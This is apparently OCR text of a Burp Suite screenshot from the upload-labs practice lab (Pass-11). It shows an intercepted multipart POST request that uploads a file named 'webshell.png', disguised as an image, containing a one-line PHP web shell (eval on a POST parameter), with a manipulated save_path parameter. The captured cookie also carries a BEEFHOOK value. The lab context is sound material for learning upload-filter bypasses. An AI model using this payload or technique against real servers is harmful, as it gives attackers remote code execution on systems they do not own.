 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://192.168.150.128:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs-master/Pass-11/index.php?save_path=../upload/ HTTP/1.1
Host: 192.168.150.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------326623275720037
Content-Length: 348
Origin: http://192.168.150.128
Connection: keep-alive
Referer: http://192.168.150.128/upload-labs-master/Pass-11/index.php?save_path=../upload/
Cookie: BEEFHOOK=RSIvBXlTMo6mKFv5yvbsxemwOboRjHIqutM7XnjYSoypMuzu5GsmeNxSZyJ6YHU9OdaGi6uZWxyFSQed; hibext_instdsigdipv2=1
Upgrade-Insecure-Requests: 1
-----------------------------326623275720037
Content-Disposition: form-data; name="upload_file"; filename="webshell.png"
Content-Type: image/png
<?php
eval(@$_POST['a']);
?>
-----------------------------326623275720037
Content-Disposition: form-data; name="submit"
□□□
-----------------------------326623275720037--